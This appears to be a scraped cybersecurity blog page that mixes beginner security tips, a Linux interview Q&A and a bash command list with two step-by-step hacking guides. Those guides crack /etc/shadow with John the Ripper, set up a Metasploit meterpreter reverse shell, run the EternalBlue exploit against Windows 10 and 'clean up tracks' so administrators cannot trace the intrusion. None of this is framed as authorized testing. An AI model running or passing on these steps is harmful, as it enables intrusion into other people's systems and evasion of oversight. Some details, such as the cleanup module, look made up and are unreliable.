Top cyber security incidents

1. Data Breaches: A data breach is when an unauthorized person gains access to confidential information. This can happen when a hacker breaks into a computer system or when an employee accidentally leaks information. To prevent data breaches, companies should invest in strong cyber security measures, such as firewalls and data encryption. They should also train their employees on how to handle confidential information. 2. Phishing Attacks: Phishing attacks are when scammers send fake emails or texts in an attempt to get your personal information. They may pretend to be from a reputable company or a government agency. To avoid falling for a phishing attack, never click on links or attachments from unknown senders. If you’re unsure whether an email is legitimate, contact the company directly to verify. 3. Malware Attacks: Malware is malicious software that can damage your computer or steal your personal information. It can be installed on your computer without your knowledge, often through email attachments or fake websites. To protect yourself from malware, install anti-virus software and keep it up-to-date. Be cautious when clicking on links or downloading files from the internet. 4. Denial-of-Service Attacks: A denial-of-service attack is when a hacker overloads a website with traffic, causing it to crash. This can be done by sending thousands of fake requests to the server. Denial-of-service attacks can be difficult to prevent, but companies can take measures to reduce the risk, such as having multiple servers and using firewalls. 5. SQL Injection Attacks: SQL injection attacks are when a hacker inserts malicious code into a database. This can be done through a website form or by accessing the database directly. To prevent SQL injection attacks, companies should use parameterized queries and input validation. #FOCSC #cybersecurity #data #malware #software #database #sql #email
Can I be hacked?

Can I be #hacked? If someone has the skill and motivation, they can probably #hack you. There are ways to minimize your risk, but it’s impossible to be 100% secure.
FIVE WAYS YOU CAN GET HACKED!

1. One way you can get hacked is if you click on a malicious link in an email or on a website. 2. Another way you can get hacked is if you download a malicious file from the internet. 3. A third way you can get hacked is if you use a public Wi-Fi network without a VPN. 4. A fourth way you can get hacked is if you use the same password for multiple online accounts. 5. A fifth way you can get hacked is if you don’t have a firewall or antivirus software installed on your computer.
Top Cyber Security Tips

Top Cyber Security Tips Keep your software up to date Use strong passwords Don’t click on links or attachments from unknown sources Use a reputable antivirus and anti-malware software Be careful what you download Use a firewall Be aware of phishing scams Use secure websites Don’t give out personal information online Keep your social media accounts private Cyber Security Tips: How to Protect Yourself Online
Define: Proxy Trojan

Proxy Trojan A proxy trojan is a type of malware that can redirect your internet traffic to a malicious server, allowing attackers to steal your sensitive data or infect your device with other malware. To avoid becoming a victim of a proxy trojan, be sure to only download apps from trusted sources, and never click on links or attachments from unknown persons or email addresses. If you believe your device has already been infected, run a malware scan with a reputable security program to remove the malicious software.
Cyber Security: The Importance of Keeping Your Data Safe
The internet has become a staple in our everyday lives. We use it for everything from keeping in touch with friends and family, to paying our bills and doing our shopping. However, as convenient as it is, the internet also comes with a lot of risks. One of the biggest risks is cyber security. Cyber security is the practice of protecting computer systems and networks from unauthorized access or theft. This can be done in a number of ways, including firewalls, encryption, and password protection. Cyber security is important because it helps to keep our personal information safe. It also helps to protect businesses from losing important data or being hacked. There are a number of steps that you can take to improve your cyber security. One of the most important is to keep your software and operating system up to date. Hackers are constantly finding new ways to exploit vulnerabilities, so it’s important to make sure that your system is as secure as possible. You should also be careful about the websites that you visit and the emails that you open. Many hackers will try to trick you into clicking on a link that will install malware on your computer. If you’re ever unsure about a website or email, you can always contact the company or sender to confirm that it’s legitimate. Finally, you should always use strong passwords and never reuse them. A strong password should be at least eight characters long and include a mix of upper and lowercase letters, numbers, and symbols. If you’re ever worried that your password has been compromised, you can always change it. By following these simple tips, you can help to keep your computer and your personal information safe from hackers.
How to Hack a Linux Using Kali Linux
Kali Linux is a powerful open source operating system that is widely used by penetration testers and security researchers. It is based on the Debian distribution and comes pre-installed with a wide range of security tools. In this guide, we will show you how to hack a Linux system using Kali Linux. Before we start, you need to have the following: A Kali Linux system A target Linux system Now let’s get started. 1. Information Gathering The first step is to gather information about the target system. We can use the nmap tool for this purpose. # nmap -sV 192.168.1.1 2. Password Cracking Once we have gathered information about the target system, we can start cracking passwords. There are various tools that can be used for this purpose, such as Hydra, Medusa, and John the Ripper. In this example, we will use John the Ripper to crack the password of the root user. # john –wordlist=/usr/share/wordlists/rockyou.txt /etc/shadow 3. Privilege Escalation After we have cracked the password, we can now login to the system. However, we only have limited privileges. In order to gain full control of the system, we need to escalate our privileges. There are various ways to do this, but we will use the Linux Privilege Escalation Checklist. 4. Post-Exploitation Once we have gained full control of the system, we can now start post-exploitation. This is where we can install backdoors, gather confidential information, and so on. There are various tools that can be used for this purpose, but we will use the Metasploit framework. # msfconsole msf > use exploit/multi/handler msf exploit(handler) > set payload linux/x64/meterpreter/reverse_tcp msf exploit(handler) > set LHOST 192.168.1.1 msf exploit(handler) > set LPORT 4444 msf exploit(handler) > exploit 5. Cleanup Once we are done with post-exploitation, we need to cleanup our tracks. This is to make sure that the system administrator will not be able to track us down. There are various ways to do this, but we will use the Metasploit framework. # msfconsole msf > use post/linux/cleanup/track_clear msf post(track_clear) > set SESSION 1 msf post(track_clear) > run
How to Hack a Windows 10 Using Kali Linux
Step 1: Boot up your Kali Linux machine. If you don’t have Kali, you can download and install it from here. Step 2: Find out the IP address of your Windows 10 machine. You can do this by opening up the Command Prompt and typing in ipconfig. The IP address will be under the heading “IPv4 Address”. Step 3: In Kali, open up a terminal window and type in nmap -sS -Pn {ip address of Windows 10 machine}. This will scan the machine for open ports. Step 4: Once the scan is complete, look for port 445. This is the port that SMB runs on and is often left open on Windows machines. Step 5: To exploit the machine, we will be using a tool called Metasploit. In the terminal, type in msfconsole to open up the Metasploit console. Step 6: In the Metasploit console, type in use exploit/windows/smb/ms17_010_eternalblue. This will load the exploit into Metasploit. Step 7: Now we need to set some parameters for the exploit. Type in set RHOSTS {ip address of Windows 10 machine}. This tells Metasploit where to find the machine we want to exploit. Step 8: Type in set PAYLOAD windows/meterpreter/reverse_tcp. This tells Metasploit what payload to use. The meterpreter payload gives us a reverse shell on the Windows machine. Step 9: Type in set LHOST {ip address of Kali machine}. This tells Metasploit where to send the reverse shell. Step 10: Type in exploit to run the exploit. Step 11: If everything went as planned, you should now have a meterpreter session open on the Windows machine. Congratulations, you have successfully hacked a Windows 10 machine!
10 LINUX Interview Questions And Answers
1. What is Linux? Linux is a free and open source operating system that is widely used in many different environments, from servers to desktop computers to embedded devices. 2. What are the benefits of using Linux? There are many benefits to using Linux, including the fact that it is free and open source, it is very stable and reliable, and it has a large community of users and developers who can help support and improve the operating system. 3. What are some of the most popular Linux distributions? Some of the most popular Linux distributions include Ubuntu, Debian, Fedora, and Red Hat Enterprise Linux. 4. What is the Linux kernel? The Linux kernel is the core of the Linux operating system, and it is responsible for managing the system’s resources and providing a interface for user programs to interact with the hardware. 5. How can I get help with using Linux? There are many resources available for help with using Linux, including books, online forums, and dedicated websites. Additionally, most Linux distributions include a built-in help system that can be accessed from the command line. 6. How do I install software on Linux? There are a few different ways to install software on Linux, depending on the type of software and the distribution you are using. In general, however, most software can be installed using the package manager included with your distribution. 7. How do I use the command line in Linux? The command line is a powerful tool for interacting with Linux, and it can be used for a variety of tasks such as running programs, viewing files, and managing system settings. To learn more about using the command line, see our tutorial on the Linux command line. 8. What are some common Linux commands? Some common Linux commands include ls for listing files, cd for changing directories, and mkdir for creating directories. For a complete list of commands, see the Linux command reference. 9. How do I create and edit text files in Linux? To create and edit text files in Linux, you can use a text editor such as nano or vim. These editors can be invoked from the command line, and they allow you to create and edit text files in a simple text-based interface. 10. What is a shell script? A shell script is a text file containing a series of commands that are executed by the shell, one after the other. Shell scripts are often used to automate repetitive tasks, and they can be very powerful.
25 Linux BASH Commands
1. ls: list files and directories 2. cd: change directory 3. mkdir: make a new directory 4. pwd: print current working directory 5. cp: copy files and directories 6. mv: move or rename files and directories 7. rm: delete files and directories 8. rmdir: delete empty directories 9. touch: create new files 10. chmod: change file permissions 11. chown: change file ownership 12. grep: search for text patterns 13. find: find files and directories 14. head: print the first few lines of a file 15. tail: print the last few lines of a file 16. sort: sort lines of text files 17. uniq: remove duplicate lines from a sorted file 18. wc: print the number of lines, words, and bytes in a file 19. cut: extract columns of text from a file 20. paste: merge lines of text 21. diff: compare files line by line 22. cmp: compare files byte by byte 23. comm: compare sorted files line by line 24. join: join lines of two files on a common field 25. tr: translate or delete characters
